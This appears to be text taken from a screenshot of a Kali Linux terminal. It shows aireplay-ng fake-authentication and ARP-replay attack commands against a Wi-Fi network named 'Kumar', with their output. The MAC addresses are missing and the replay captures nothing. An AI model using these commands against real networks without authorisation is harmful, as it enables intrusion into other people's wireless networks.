 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -1 0 -a -h -e Kumar
--ignore-negative-one mon0
10:26:51 Waiting for beacon frame (BSSID: ) on channel -1
10:26:51 Sending Authentication Request (Open System)
10:26:53 Sending Authentication Request (Open System) [ACK]
10:26:53 Authentication successful
10:26:53 Sending Association Request [ACK]
10:26:53 Association successful :-) (AID: 1)
root@kali:~# aireplay-ng -3 -b mon0
No source MAC (-h) specified. Using the device MAC
10:28:09 Waiting for beacon frame (BSSID: ) on channel -1
10:28:09 Couldn't determine current channel for mon0, you should either force t
he operation with --ignore-negative-one or apply a kernel patch
Please specify an ESSID (-e).
root@kali:~# aireplay-ng -3 -b -h --ignore-n
egative-one mon0
10:28:38 Waiting for beacon frame (BSSID: ) on channel -1
Saving ARP requests in replay_arp-0616-102838.cap
You should also start airodump-ng to capture replies.
Read 127 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
KALI LINUX™